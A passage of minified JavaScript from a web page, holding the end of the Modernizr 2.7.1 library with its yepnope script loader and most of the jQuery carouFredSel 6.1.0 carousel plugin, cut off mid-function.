if(M)return a.createDocumentFragment();h=h||d(a);for(var n=h.frag.cloneNode(),f=0,r=c(),t=r.length;f<t;f++)n.createElement(r[f]);return n}};a.html5=m;k(b)}(this,d),f._version="2.7.1",f._prefixes=z,f._domPrefixes=D,f._cssomPrefixes=C,f.hasEvent=J,f.testProp=function(a){return B([a])},f.testAllProps=p,f.testStyles=A,v.className=v.className.replace(/(^|\s)no-js(\s|$)/,"$1$2")+(" js "+G.join(" ")),f}(this,this.document);
(function(g,d,y){function u(b){return"[object Function]"==z.call(b)}function B(b){return"string"==typeof b}function p(){}function O(b){return!b||"loaded"==b||"complete"==b||"uninitialized"==b}function f(){var b=C.shift();D=1;b?b.t?w(function(){("c"==b.t?a.injectCss:a.injectJs)(b.s,0,b.a,b.x,b.e,1)},0):(b(),f()):D=0}function v(b,c,s,k,g,m,l){function r(a){if(!t&&O(n.readyState)&&(L.r=t=1,!D&&f(),n.onload=n.onreadystatechange=null,a)){"img"!=b&&w(function(){G.removeChild(n)},50);for(var d in q[c])q[c].hasOwnProperty(d)&&
q[c][d].onload()}}l=l||a.errorTimeout;var n=d.createElement(b),t=0,p=0,L={t:s,s:c,e:g,a:m,x:l};1===q[c]&&(p=1,q[c]=[]);"object"==b?n.data=c:(n.src=c,n.type=b);n.width=n.height="0";n.onerror=n.onload=n.onreadystatechange=function(){r.call(this,p)};C.splice(k,0,L);"img"!=b&&(p||2===q[c]?(G.insertBefore(n,E?null:x),w(r,l)):q[c].push(n))}function c(b,a,c,d,k){return D=0,a=a||"j",B(b)?v("c"==a?I:H,b,a,this.i++,c,d,k):(C.splice(this.i++,0,b),1==C.length&&f()),this}function m(){var b=a;return b.loader={load:c,
i:0},b}var k=d.documentElement,w=g.setTimeout,x=d.getElementsByTagName("script")[0],z={}.toString,C=[],D=0,N="MozAppearance"in k.style,E=N&&!!d.createRange().compareNode,G=E?k:x.parentNode,k=g.opera&&"[object Opera]"==z.call(g.opera),k=!!d.attachEvent&&!k,H=N?"object":k?"script":"img",I=k?"script":H,A=Array.isArray||function(b){return"[object Array]"==z.call(b)},J=[],q={},F={timeout:function(b,a){return a.length&&(b.timeout=a[0]),b}},K,a;a=function(b){function c(b){b=b.split("!");var a=J.length,d=
b.pop(),e=b.length,d={url:d,origUrl:d,prefixes:b},f,h,g;for(h=0;h<e;h++)g=b[h].split("="),(f=F[g.shift()])&&(d=f(d,g));for(h=0;h<a;h++)d=J[h](d);return d}function d(b,a,f,g,k){var h=c(b),l=h.autoCallback;h.url.split(".").pop().split("?").shift();h.bypass||(a&&(a=u(a)?a:a[b]||a[g]||a[b.split("/").pop().split("?")[0]]),h.instead?h.instead(b,a,f,g,k):(q[h.url]?h.noexec=!0:q[h.url]=1,f.load(h.url,h.forceCSS||!h.forceJS&&"css"==h.url.split(".").pop().split("?").shift()?"c":y,h.noexec,h.attrs,h.timeout),
(u(a)||u(l))&&f.load(function(){m();a&&a(h.origUrl,k,g);l&&l(h.origUrl,k,g);q[h.url]=2})))}function f(a,b){function c(a,f){if(a)if(B(a))f||(h=function(){var a=[].slice.call(arguments);k.apply(this,a);l()}),d(a,h,b,0,e);else{if(Object(a)===a)for(q in m=function(){var b=0,c;for(c in a)a.hasOwnProperty(c)&&b++;return b}(),a)a.hasOwnProperty(q)&&(!f&&!--m&&(u(h)?h=function(){var a=[].slice.call(arguments);k.apply(this,a);l()}:h[q]=function(a){return function(){var b=[].slice.call(arguments);a&&a.apply(this,
b);l()}}(k[q])),d(a[q],h,b,q,e))}else!f&&l()}var e=!!a.test,g=a.load||a.both,h=a.callback||p,k=h,l=a.complete||p,m,q;c(e?a.yep:a.nope,!!g);g&&c(g)}var k,g,l=this.yepnope.loader;if(B(b))d(b,0,l,0);else if(A(b))for(k=0;k<b.length;k++)g=b[k],B(g)?d(g,0,l,0):A(g)?a(g):Object(g)===g&&f(g,l);else Object(b)===b&&f(b,l)};a.addPrefix=function(a,c){F[a]=c};a.addFilter=function(a){J.push(a)};a.errorTimeout=1E4;null==d.readyState&&d.addEventListener&&(d.readyState="loading",d.addEventListener("DOMContentLoaded",
K=function(){d.removeEventListener("DOMContentLoaded",K,0);d.readyState="complete"},0));g.yepnope=m();g.yepnope.executeStack=f;g.yepnope.injectJs=function(b,c,g,k,m,q){var l=d.createElement("script"),r,n;k=k||a.errorTimeout;l.src=b;for(n in g)l.setAttribute(n,g[n]);c=q?f:c||p;l.onreadystatechange=l.onload=function(){!r&&O(l.readyState)&&(r=1,c(),l.onload=l.onreadystatechange=null)};w(function(){r||(r=1,c(1))},k);m?l.onload():x.parentNode.insertBefore(l,x)};g.yepnope.injectCss=function(a,c,g,k,m,q){k=
d.createElement("link");var l;c=q?f:c||p;k.href=a;k.rel="stylesheet";k.type="text/css";for(l in g)k.setAttribute(l,g[l]);m||(x.parentNode.insertBefore(k,x),w(c,0))}})(this,document);Modernizr.load=function(){yepnope.apply(window,[].slice.call(arguments,0))};
//]]>
</script>
<script type='text/javascript'>
      //<![CDATA[

/*
 *	jQuery carouFredSel 6.1.0
 *	Demo's and documentation:
 *	caroufredsel.frebsite.nl
 *
 *	Copyright (c) 2012 Fred Heusschen
 *	www.frebsite.nl
 *
 *	Dual licensed under the MIT and GPL licenses.
 *	http://en.wikipedia.org/wiki/MIT_License
 *	http://en.wikipedia.org/wiki/GNU_General_Public_License
 */


(function(m){function na(a,c){return{anims:[],duration:a,orgDuration:a,easing:c,startTime:F()}}function da(a){z(a.pre)&&da(a.pre);for(var c=0,d=a.anims.length;c<d;c++){var l=a.anims[c];l&&(l[3]&&l[0].stop(),l[0].animate(l[1],{complete:l[2],duration:a.duration,easing:a.easing}))}z(a.post)&&da(a.post)}function oa(a,c){v(c)||(c=!0);z(a.pre)&&oa(a.pre,c);for(var d=0,l=a.anims.length;d<l;d++){var e=a.anims[d];e[0].stop(!0);if(c&&(e[0].css(e[1]),t(e[2])))e[2]()}z(a.post)&&oa(a.post,c)}function Ha(a,c,d){c&&
c.remove();switch(d.fx){case "fade":case "crossfade":case "cover-fade":case "uncover-fade":a.css("filter","")}}function pa(a,c,d,l,e){c[d]&&c[d].call(a,l);if(e[d].length){c=0;for(var n=e[d].length;c<n;c++)e[d][c].call(a,l)}return[]}function Ia(a,c,d){c.length&&(a.trigger(e(c[0][0],d),c[0][1]),c.shift());return c}function Ja(a){a.each(function(){var a=m(this);a.data("_cfs_isHidden",a.is(":hidden")).hide()})}function Ka(a){a&&a.each(function(){var a=m(this);a.data("_cfs_isHidden")||a.show()})}function ha(a){a.auto&&
clearTimeout(a.auto);a.progress&&clearInterval(a.progress);return a}function La(a,c,d,l,e,n,g){return{width:g.width,height:g.height,items:{old:a,skipped:c,visible:d,"new":d},scroll:{items:l,direction:e,duration:n}}}function Ma(a,c,d,l){var e=a.duration;if("none"==a.fx)return 0;"auto"==e?e=c.scroll.duration/c.scroll.items*d:10>e&&(e=l/e);if(1>e)return 0;"fade"==a.fx&&(e/=2);return Math.round(e)}function va(a,c,d){var l=r(a.items.minimum)?a.items.minimum:a.items.visible+1;"show"!=c&&"hide"!=c&&(l>c?
(x(d,"Not enough items ("+c+" total, "+l+" needed): Hiding navigation."),c="hide"):c="show");l="show"==c?"removeClass":"addClass";d=G("hidden",d);if(a.auto.button)a.auto.button[c]()[l](d);if(a.prev.button)a.prev.button[c]()[l](d);if(a.next.button)a.next.button[c]()[l](d);if(a.pagination.container)a.pagination.container[c]()[l](d)}function ia(a,c,d){if(!a.circular&&!a.infinite){var l="removeClass"==c||"addClass"==c?c:!1;d=G("disabled",d);if(a.auto.button&&l)a.auto.button[l](d);if(a.prev.button)a.prev.button[l||
0==c?"addClass":"removeClass"](d);a.next.button&&(c=l||c==a.items.visible?"addClass":"removeClass",a.next.button[c](d))}}function qa(a,c){t(c)?c=c.call(a):w(c)&&(c={});return c}function wa(a,c){c=qa(a,c);if(u(c)){var d=ra(c);c=-1==d?m(c):d}return c}function Na(a,c){c=wa(a,c);I(c)?c={button:c}:r(c)&&(c={key:c});return c}function Oa(a,c){t(c.button)&&(c.button=c.button.call(a));u(c.button)&&(c.button=m(c.button));u(c.key)&&(c.key=ra(c.key));return c}function Z(a,c,d,l,e){u(a)&&(a=m(a,e));z(a)&&(a=m(a,
e));I(a)?(a=e.children().index(a),v(d)||(d=!1)):v(d)||(d=!0);r(a)||(a=0);r(c)||(c=0);d&&(a+=l.first);a+=c;if(0<l.total){for(;a>=l.total;)a-=l.total;for(;0>a;)a+=l.total}return a}function xa(a,c,d){for(var l=0,e=0;0<=d;d--){var n=a.eq(d),l=l+(n.is(":visible")?n[c.d.outerWidth](!0):0);if(l>c.maxDimension)return e;0==d&&(d=a.length);e++}}function Pa(a,c,d,l){for(var e=0,n=0,g=a.length;0<=l;l--){n++;if(n==g||a.eq(l).is(c)&&(e++,e==d))return n;0==l&&(l=g)}}function Qa(a,c){return c.items.visibleConf.org||
a.children().slice(0,c.items.visible).filter(c.items.filter).length}function fa(a,c,d){for(var l=0,e=0,n=a.length-1;d<=n;d++){var g=a.eq(d),l=l+(g.is(":visible")?g[c.d.outerWidth](!0):0);if(l>c.maxDimension)return e;e++;if(e==n+1)return e;d==n&&(d=-1)}}function Ra(a,c,d,l){a=fa(a,c,d);c.circular||d+a>l&&(a=l-d);return a}function sa(a,c,d){return Sa(a,c.items.filter,c.items.visibleConf.org,d,c.circular)}function Sa(a,c,d,l,e){for(var n=e=0,g=a.length-1;l<=g;l++){n++;if(n>=g||a.eq(l).is(c)&&(e++,e==
d))return n;l==g&&(l=-1)}}function ja(a,c){return a.slice(0,c.items.visible)}function ya(a,c,d){c.usePadding&&(u(d)||(d="_cfs_origCssMargin"),a.each(function(){var a=m(this),e=parseInt(a.css(c.d.marginRight),10);r(e)||(e=0);a.data(d,e)}))}function L(a,c,d){if(c.usePadding){var l=v(d)?d:!1;r(d)||(d=0);ya(a,c,"_cfs_tempCssMargin");a.each(function(){var a=m(this);a.css(c.d.marginRight,l?a.data("_cfs_tempCssMargin"):d+a.data("_cfs_origCssMargin"))})}}function Ta(a,c){c.responsive&&a.each(function(){var a=
m(this),c=Ua(a,["width","height"]);a.data("_cfs_origCssSizes",c)})}function Va(a,c){var d=a.items[a.d.width],l=a[a.d.height],e=ta(l);c.each(function(){var c=m(this),g;g=c[a.d.outerWidth](!0)-c[a.d.width]();g=d-g;c[a.d.width](g);if(e)c[a.d.height](za(g,l))})}function Aa(a,c){var d=a.parent(),e=a.children(),m=ja(e,c),n=Ba(Ca(m,c,!0),c,!1);d.css(n);if(c.usePadding){var d=c.padding,g=d[c.d[1]];c.align&&0>g&&(g=0);m=m.last();m.css(c.d.marginRight,m.data("_cfs_origCssMargin")+g);a.css(c.d.top,d[c.d[0]]);
a.css(c.d.left,d[c.d[3]])}a.css(c.d.width,n[c.d.width]+2*ea(e,c,"width"));a.css(c.d.height,Wa(e,c,"height"));return n}function Ca(a,c,d){return[ea(a,c,"width",d),Wa(a,c,"height",d)]}function Wa(a,c,d,e){v(e)||(e=!1);if(r(c[c.d[d]])&&e)return c[c.d[d]];if(r(c.items[c.d[d]]))return c.items[c.d[d]];d=-1<d.toLowerCase().indexOf("width")?"outerWidth":"outerHeight";return ua(a,c,d)}function ua(a,c,d){for(var e=0,m=0,n=a.length;m<n;m++){var g=a.eq(m),g=g.is(":visible")?g[c.d[d]](!0):0;e<g&&(e=g)}return e}
function ea(a,c,d,e){v(e)||(e=!1);if(r(c[c.d[d]])&&e)return c[c.d[d]];if(r(c.items[c.d[d]]))return c.items[c.d[d]]*a.length;d=-1<d.toLowerCase().indexOf("width")?"outerWidth":"outerHeight";for(var m=e=0,n=a.length;m<n;m++){var g=a.eq(m);e+=g.is(":visible")?g[c.d[d]](!0):0}return e}function Xa(a,c,d){var e=a.is(":visible");e&&a.hide();c=a.parent()[c.d[d]]();e&&a.show();return c}function Ya(a,c){return r(a[a.d.width])?a[a.d.width]:c}function Za(a,c,d){for(var e=!1,m=!1,n=0,g=a.length;n<g;n++){var r=
a.eq(n),r=r.is(":visible")?r[c.d[d]](!0):0;!1===e?e=r:e!=r&&(m=!0);0==e&&(m=!0)}return m}function za(a,c){if(ta(c)){c=parseInt(c.slice(0,-1),10);if(!r(c))return a;a*=c/100}return a}function e(a,c,d,e,m){v(d)||(d=!0);v(e)||(e=!0);v(m)||(m=!1);d&&(a=c.events.prefix+a);e&&(a=a+"."+c.events.namespace);e&&m&&(a+=c.serialNumber);return a}function G(a,c){return u(c.classnames[a])?c.classnames[a]:a}function Ba(a,c,d){v(d)||(d=!0);d=c.usePadding&&d?c.padding:[0,0,0,0];var e={};e[c.d.width]=a[0]+d[1]+d[3];
e[c.d.height]=a[1]+d[0]+d[2];return e}function M(a,c){for(var d=[],e=0,m=a.length;e<m;e++)for(var n=0,g=c.length;n<g;n++)if(-1<c[n].indexOf(typeof a[e])&&w(d[n])){d[n]=a[e];break}return d}function fb(a){if(w(a))return[0,0,0,0];if(r(a))return[a,a,a,a];u(a)&&(a=a.split("px").join("").split("em").join("").split(" "));if(!N(a))return[0,0,0,0];for(var c=0;4>c;c++)a[c]=parseInt(a[c],10);switch(a.length){case 0:return[0,0,0,0];case 1:return[a[0],a[0],a[0],a[0]];case 2:return[a[0],a[1],a[0],a[1]];case 3:return[a[0],
a[1],a[2],a[1]];default:return[a[0],a[1],a[2],a[3]]}}function Da(a,c){var d=r(c[c.d.width])?Math.ceil(c[c.d.width]-ea(a,c,"width")):0;switch(c.align){case "left":return[0,d];case "right":return[d,0];default:return[Math.ceil(d/2),Math.floor(d/2)]}}function Ea(a,c,d,e){c=a;if(t(d))c=d.call(e,c);else if(u(d)){c=d.split("+");var m=d.split("-");m.length>c.length?(d=!0,e=m[0],m=m[1]):(d=!1,e=c[0],m=c[1]);switch(e){case "even":c=1==a%2?a-1:a;break;case "odd":c=0==a%2?a-1:a;break;default:c=a}m=parseInt(m,
10);r(m)&&(d&&(m=-m),c+=m)}if(!r(c)||1>c)c=1;return c}function ba(a,c,d,e){return $a(Ea(a,c,d,e),c.items.visibleConf)}function $a(a,c){r(c.min)&&a<c.min&&(a=c.min);r(c.max)&&a>c.max&&(a=c.max);1>a&&(a=1);return a}function ab(a){N(a)||(a=[[a]]);N(a[0])||(a=[a]);for(var c=0,d=a.length;c<d;c++)u(a[c][0])&&(a[c][0]=m(a[c][0])),v(a[c][1])||(a[c][1]=!0),v(a[c][2])||(a[c][2]=!0),r(a[c][3])||(a[c][3]=0);return a}function ra(a){return"right"==a?39:"left"==a?37:"up"==a?38:"down"==a?40:-1}function bb(a,c,d){a&&
(c=c.triggerHandler(e("currentPosition",d)),m.fn.carouFredSel.cookie.set(a,c))}function gb(a){a=m.fn.carouFredSel.cookie.get(a);return""==a?0:a}function Ua(a,c){for(var d={},e,m=0,n=c.length;m<n;m++)e=c[m],d[e]=a.css(e);return d}function cb(a,c){var d=Da(ja(c,a),a);a.padding[a.d[1]]=d[1];a.padding[a.d[3]]=d[0];return a}function db(a,c,d){d=$a(Math.ceil(a[a.d.width]/a.items[a.d.width]),a.items.visibleConf);d>c.length&&(d=c.length);c=Math.floor(a[a.d.width]/d);a.items.visible=d;a.items[a.d.width]=c;
a[a.d.width]=d*c;return a}function aa(a){if(u(a)){var c=-1<a.indexOf("immediate")?!0:!1;a=-1<a.indexOf("resume")?!0:!1}else c=a=!1;return[c,a]}function eb(a){return r(a)?a:null}function w(a){return null===a||"undefined"==typeof a||""===a||"undefined"===a}function N(a){return a instanceof Array}function I(a){return a instanceof jQuery}function z(a){return(a instanceof Object||"object"==typeof a)&&null!==a&&!I(a)&&!N(a)}function r(a){return(a instanceof Number||"number"==typeof a)&&!isNaN(a)}function u(a){return(a instanceof
String||"string"==typeof a)&&!w(a)&&!ca(a)&&!Fa(a)}function t(a){return a instanceof Function||"function"==typeof a}function v(a){return a instanceof Boolean||"boolean"==typeof a||ca(a)||Fa(a)}function ca(a){return!0===a||"true"===a}function Fa(a){return!1===a||"false"===a}function ta(a){return u(a)&&"%"==a.slice(-1)}function F(){return(new Date).getTime()}function J(a,c){x(!0,a+" is DEPRECATED, support for it will be removed. Use "+c+" instead.")}function x(a,c){if(z(a)){var d=" ("+a.selector+")";
a=a.debug}else d="";if(!a)return!1;c=u(c)?"carouFredSel"+d+": "+c:["carouFredSel"+d+":",c];window.console&&window.console.log&&window.console.log(c);return!1}m.fn.carouFredSel||(m.fn.caroufredsel=m.fn.carouFredSel=function(a,c){if(0==this.length)return x(!0,'No element found for "'+this.selector+'".'),this;if(1<this.length)return this.each(function(){m(this).carouFredSel(a,c)});var d=this,l=this[0],A=!1;d.data("_cfs_isCarousel")&&(A=d.triggerHandler("_cfs_triggerEvent","currentPosition"),d.trigger("_cfs_triggerEvent",
["destroy",!0]));d._cfs_init=function(a,c,k){var e=a=qa(l,a),f=a.items,f=qa(l,f);r(f)?f={visible:f}:"variable"==f?f={visible:f,width:f,height:f}:z(f)||(f={});e.items=f;e=a;f=a.scroll;f=qa(l,f);r(f)?f=50>=f?{items:f}:{duration:f}:u(f)?f={easing:f}:z(f)||(f={});e.scroll=f;e=a;f=a.auto;f=wa(l,f);I(f)?f={button:f}:v(f)?f={play:f}:r(f)&&(f={timeoutDuration:f});f.progress&&(u(f.progress)||I(f.progress))&&(f.progress={bar:f.progress});e.auto=f;a.prev=Na(l,a.prev);a.next=Na(l,a.next);e=a;f=a.pagination;f=
wa(l,f);I(f)?f={container:f}:v(f)&&(f={keys:f});e.pagination=f;e=a;f=a.swipe;t(f)&&(f=f.call(l));w(f)&&(f={onTouch:!1});ca(f)?f={onTouch:f}:r(f)&&(f={items:f});e.swipe=f;e=a;f=a.mousewheel;t(f)&&(f=f.call(l));ca(f)?f={}:r(f)?f={items:f}:w(f)&&(f=!1);e.mousewheel=f;c&&(ka=m.extend(!0,{},m.fn.carouFredSel.defaults,a));a=b=m.extend(!0,{},m.fn.carouFredSel.defaults,a);c=[["width","innerWidth","outerWidth","height","innerHeight","outerHeight","left","top","marginRight",0,1,2,3],["height","innerHeight",
"outerHeight","width","innerWidth","outerWidth","top","left","marginBottom",3,2,1,0]];for(var e=c[0].length,f="right"==b.direction||"left"==b.direction?0:1,g={},s=0;s<e;s++)g[c[0][s]]=c[f][s];a.d=g;n.direction="up"==b.direction||"left"==b.direction?"next":"prev";a=d.children();c=Xa(C,b,"width");ca(b.cookie)&&(b.cookie="caroufredsel_cookie_"+h.serialNumber);b.maxDimension=Ya(b,c);e=b;f=b.items;g=b;z(f.visibleConf)||(f.visibleConf={});z(f.sizesConf)||(f.sizesConf={});0==f.start&&r(k)&&(f.start=k);z(f.visible)?
(f.visibleConf.min=f.visible.min,f.visibleConf.max=f.visible.max,f.visible=!1):u(f.visible)?("variable"==f.visible?f.visibleConf.variable=!0:f.visibleConf.adjust=f.visible,f.visible=!1):t(f.visible)&&(f.visibleConf.adjust=f.visible,f.visible=!1);u(f.filter)||(f.filter=0<a.filter(":hidden").length?":visible":"*");f[g.d.width]||(g.responsive?(x(!0,"Set a "+g.d.width+" for the items!"),f[g.d.width]=ua(a,g,"outerWidth")):f[g.d.width]=Za(a,g,"outerWidth")?"variable":a[g.d.outerWidth](!0));f[g.d.height]||
(f[g.d.height]=Za(a,g,"outerHeight")?"variable":a[g.d.outerHeight](!0));f.sizesConf.width=f.width;f.sizesConf.height=f.height;e.items=f;k=b;e=b.d.width;f=b[b.d.width];"auto"==f&&(f=ua(a,b,"outerWidth"));k[e]=f;k=b;e=b.d.height;f=b[b.d.height];g=b;"auto"==f&&(f=ua(a,g,"outerHeight"));f||(f=g.items[g.d.height]);k[e]=f;b.responsive&&(ta(b[b.d.width])||(b[b.d.width]="100%"));ta(b[b.d.width])&&(n.upDateOnWindowResize=!0,n.primarySizePercentage=b[b.d.width],b[b.d.width]=za(c,n.primarySizePercentage),b.items.visible||
(b.items.visibleConf.variable=!0));b.responsive?(b.usePadding=!1,b.padding=[0,0,0,0],b.align=!1,b.items.visibleConf.variable=!1):(b.items.visible||(k=b,"variable"==k.items[k.d.width]&&(k.items.visibleConf.variable=!0),!k.items.visibleConf.variable&&(r(k[k.d.width])?k.items.visible=Math.floor(k[k.d.width]/k.items[k.d.width]):(k.items.visible=Math.floor(c/k.items[k.d.width]),k[k.d.width]=k.items.visible*k.items[k.d.width],k.items.visibleConf.adjust||(k.align=!1)),"Infinity"==k.items.visible||1>k.items.visible)&&
(x(!0,'Not a valid number of visible items: Set to "variable".'),k.items.visibleConf.variable=!0),b=k),b[b.d.width]||(!b.items.visibleConf.variable&&r(b.items[b.d.width])&&"*"==b.items.filter?(b[b.d.width]=b.items.visible*b.items[b.d.width],b.align=!1):b[b.d.width]="variable"),w(b.align)&&(b.align=r(b[b.d.width])?"center":!1),b.items.visibleConf.variable&&(b.items.visible=fa(a,b,0)));"*"==b.items.filter||b.items.visibleConf.variable||(b.items.visibleConf.org=b.items.visible,b.items.visible=sa(a,b,
0));b.items.visible=ba(b.items.visible,b,b.items.visibleConf.adjust,l);b.items.visibleConf.old=b.items.visible;if(b.responsive)b.items.visibleConf.min||(b.items.visibleConf.min=b.items.visible),b.items.visibleConf.max||(b.items.visibleConf.max=b.items.visible),b=db(b,a,c);else switch(b.padding=fb(b.padding),"top"==b.align?b.align="left":"bottom"==b.align&&(b.align="right"),b.align){case "center":case "left":case "right":"variable"!=b[b.d.width]&&(b=cb(b,a),b.usePadding=!0);break;default:b.align=!1,
b.usePadding=0==b.padding[0]&&0==b.padding[1]&&0==b.padding[2]&&0==b.padding[3]?!1:!0}r(b.scroll.duration)||(b.scroll.duration=500);w(b.scroll.items)&&(b.scroll.items=b.responsive||b.items.visibleConf.variable||"*"!=b.items.filter?"visible":b.items.visible);b.auto=m.extend(!0,{},b.scroll,b.auto);b.prev=m.extend(!0,{},b.scroll,b.prev);b.next=m.extend(!0,{},b.scroll,b.next);b.pagination=m.extend(!0,{},b.scroll,b.pagination);k=b;a=b.auto;t(a.button)&&(a.button=a.button.call(l));u(a.button)&&(a.button=
m(a.button));v(a.play)||(a.play=!0);r(a.delay)||(a.delay=0);w(a.pauseOnEvent)&&(a.pauseOnEvent=!0);v(a.pauseOnResize)||(a.pauseOnResize=!0);r(a.timeoutDuration)||(a.timeoutDuration=10>a.duration?2500:5*a.duration);a.progress&&(t(a.progress.bar)&&(a.progress.bar=a.progress.bar.call(l)),u(a.progress.bar)&&(a.progress.bar=m(a.progress.bar)),a.progress.bar?(t(a.progress.updater)||(a.progress.updater=m.fn.carouFredSel.progressbarUpdater),r(a.progress.interval)||(a.progress.interval=50)):a.progress=!1);
k.auto=a;b.prev=Oa(l,b.prev);b.next=Oa(l,b.next);k=b;a=b.pagination;t(a.container)&&(a.container=a.container.call(l));u(a.container)&&(a.container=m(a.container));r(a.items)||(a.items=!1);v(a.keys)||(a.keys=!1);t(a.anchorBuilder)||Fa(a.anchorBuilder)||(a.anchorBuilder=m.fn.carouFredSel.pageAnchorBuilder);r(a.deviation)||(a.deviation=0);k.pagination=a;k=b;a=b.swipe;v(a.onTouch)||(a.onTouch=!0);v(a.onMouse)||(a.onMouse=!1);z(a.options)||(a.options={});v(a.options.triggerOnTouchEnd)||(a.options.triggerOnTouchEnd=
!1);k.swipe=a;b.mousewheel=b.mousewheel;b.synchronise&&(b.synchronise=ab(b.synchronise));b.auto.onPauseStart&&(b.auto.onTimeoutStart=b.auto.onPauseStart,J("auto.onPauseStart","auto.onTimeoutStart"));b.auto.onPausePause&&(b.auto.onTimeoutPause=b.auto.onPausePause,J("auto.onPausePause","auto.onTimeoutPause"));b.auto.onPauseEnd&&(b.auto.onTimeoutEnd=b.auto.onPauseEnd,J("auto.onPauseEnd","auto.onTimeoutEnd"));b.auto.pauseDuration&&(b.auto.timeoutDuration=b.auto.pauseDuration,J("auto.pauseDuration","auto.timeoutDuration"))};
d._cfs_build=function(){d.data("_cfs_isCarousel",!0);var a=d.children(),c=Ua(d,"textAlign float position top right bottom left zIndex width height marginTop marginRight marginBottom marginLeft".split(" ")),e="relative";switch(c.position){case "absolute":case "fixed":e=c.position}C.css(c).css({overflow:"hidden",position:e});d.data("_cfs_origCss",c).css({textAlign:"left","float":"none",position:"absolute",top:0,right:"auto",bottom:"auto",left:0,marginTop:0,marginRight:0,marginBottom:0,marginLeft:0});
ya(a,b);Ta(a,b);b.responsive&&Va(b,a)};d._cfs_bind_events=function(){d._cfs_unbind_events();d.bind(e("stop",h),function(a,c){a.stopPropagation();n.isStopped||b.auto.button&&b.auto.button.addClass(G("stopped",h));n.isStopped=!0;b.auto.play&&(b.auto.play=!1,d.trigger(e("pause",h),c));return!0});d.bind(e("finish",h),function(b){b.stopPropagation();n.isScrolling&&oa(q);return!0});d.bind(e("pause",h),function(a,d,c){a.stopPropagation();B=ha(B);d&&n.isScrolling&&(q.isStopped=!0,a=F()-q.startTime,q.duration-=
a,q.pre&&(q.pre.duration-=a),q.post&&(q.post.duration-=a),oa(q,!1));n.isPaused||n.isScrolling||!c||(B.timePassed+=F()-B.startTime);n.isPaused||b.auto.button&&b.auto.button.addClass(G("paused",h));n.isPaused=!0;b.auto.onTimeoutPause&&(c=b.auto.timeoutDuration-B.timePassed,a=100-Math.ceil(100*c/b.auto.timeoutDuration),b.auto.onTimeoutPause.call(l,a,c));return!0});d.bind(e("play",h),function(a,c,k,g){a.stopPropagation();B=ha(B);g=M([c,k,g],["string","number","boolean"]);c=g[0];k=g[1];g=g[2];"prev"!=
c&&"next"!=c&&(c=n.direction);r(k)||(k=0);v(g)||(g=!1);g&&(n.isStopped=!1,b.auto.play=!0);if(!b.auto.play)return a.stopImmediatePropagation(),x(h,"Carousel stopped: Not scrolling.");n.isPaused&&b.auto.button&&(b.auto.button.removeClass(G("stopped",h)),b.auto.button.removeClass(G("paused",h)));n.isPaused=!1;B.startTime=F();var f=b.auto.timeoutDuration+k;dur2=f-B.timePassed;perc=100-Math.ceil(100*dur2/f);b.auto.progress&&(B.progress=setInterval(function(){var a=F()-B.startTime+B.timePassed,a=Math.ceil(100*
a/f);b.auto.progress.updater.call(b.auto.progress.bar[0],a)},b.auto.progress.interval));B.auto=setTimeout(function(){b.auto.progress&&b.auto.progress.updater.call(b.auto.progress.bar[0],100);b.auto.onTimeoutEnd&&b.auto.onTimeoutEnd.call(l,perc,dur2);n.isScrolling?d.trigger(e("play",h),c):d.trigger(e(c,h),b.auto)},dur2);b.auto.onTimeoutStart&&b.auto.onTimeoutStart.call(l,perc,dur2);return!0});d.bind(e("resume",h),function(b){b.stopPropagation();q.isStopped?(q.isStopped=!1,n.isPaused=!1,n.isScrolling=
!0,q.startTime=F(),da(q)):d.trigger(e("play",h));return!0});d.bind(e("prev",h)+" "+e("next",h),function(a,c,k,p,f){a.stopPropagation();if(n.isStopped||d.is(":hidden"))return a.stopImmediatePropagation(),x(h,"Carousel stopped or hidden: Not scrolling.");var y=r(b.items.minimum)?b.items.minimum:b.items.visible+1;if(y>g.total)return a.stopImmediatePropagation(),x(h,"Not enough items ("+g.total+" total, "+y+" needed): Not scrolling.");var s=M([c,k,p,f],["object","number/string","function","boolean"]);
c=s[0];k=s[1];p=s[2];f=s[3];y=a.type.slice(h.events.prefix.length);z(c)||(c={});t(p)&&(c.onAfter=p);v(f)&&(c.queue=f);c=m.extend(!0,{},b[y],c);if(c.conditions&&!c.conditions.call(l,y))return a.stopImmediatePropagation(),x(h,'Callback "conditions" returned false.');if(!r(k)){if("*"!=b.items.filter)k="visible";else{var T=[k,c.items,b[y].items],s=0;for(f=T.length;s<f;s++)if(r(T[s])||"page"==T[s]||"visible"==T[s]){k=T[s];break}}switch(k){case "page":return a.stopImmediatePropagation(),d.triggerHandler(e(y+
"Page",h),[c,p]);case "visible":b.items.visibleConf.variable||"*"!=b.items.filter||(k=b.items.visible)}}if(q.isStopped)return d.trigger(e("resume",h)),d.trigger(e("queue",h),[y,[c,k,p]]),a.stopImmediatePropagation(),x(h,"Carousel resumed scrolling.");if(0<c.duration&&n.isScrolling)return c.queue&&("last"==c.queue&&(Y=[]),"first"==c.queue&&0!=Y.length||d.trigger(e("queue",h),[y,[c,k,p]])),a.stopImmediatePropagation(),x(h,"Carousel currently scrolling.");B.timePassed=0;d.trigger(e("slide_"+y,h),[c,
k]);if(b.synchronise)for(a=b.synchronise,c=[c,k],p=0,f=a.length;p<f;p++)s=y,a[p][2]||(s="prev"==s?"next":"prev"),a[p][1]||(c[0]=a[p][0].triggerHandler("_cfs_triggerEvent",["configuration",s])),c[1]=k+a[p][3],a[p][0].trigger("_cfs_triggerEvent",["slide_"+s,c]);return!0});d.bind(e("slide_prev",h),function(a,c,k){a.stopPropagation();var p=d.children();if(!b.circular&&0==g.first)return b.infinite&&d.trigger(e("next",h),g.total-1),a.stopImmediatePropagation();L(p,b);if(!r(k)){if(b.items.visibleConf.variable)k=
xa(p,b,g.total-1);else if("*"!=b.items.filter){var f=r(c.items)?c.items:Qa(d,b);k=Pa(p,b.items.filter,f,g.total-1)}else k=b.items.visible;k=Ea(k,b,c.items,l)}b.circular||g.total-k<g.first&&(k=g.total-g.first);b.items.visibleConf.old=b.items.visible;b.items.visibleConf.variable?(f=ba(fa(p,b,g.total-k),b,b.items.visibleConf.adjust,l),b.items.visible+k<=f&&k<g.total&&(k++,f=ba(fa(p,b,g.total-k),b,b.items.visibleConf.adjust,l)),b.items.visible=f):"*"!=b.items.filter&&(f=sa(p,b,g.total-k),b.items.visible=
